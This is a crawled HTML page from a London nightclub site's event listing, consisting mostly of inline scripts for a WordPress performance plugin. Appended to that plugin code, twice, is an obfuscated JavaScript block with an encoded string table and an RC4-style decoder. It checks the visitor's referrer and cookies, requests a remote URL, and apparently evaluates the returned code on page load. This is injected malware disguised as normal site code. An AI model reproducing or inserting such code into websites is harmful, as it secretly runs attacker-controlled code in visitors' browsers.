

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightclubslondon.com/mnky-hse/
body_size: 44407
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><!-- Optimized with WP Meteor v2.3.10 - https://wordpress.org/plugins/wp-meteor/ --><script >var _wpmeteor={"rdelay":86400000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}};if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
;if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var 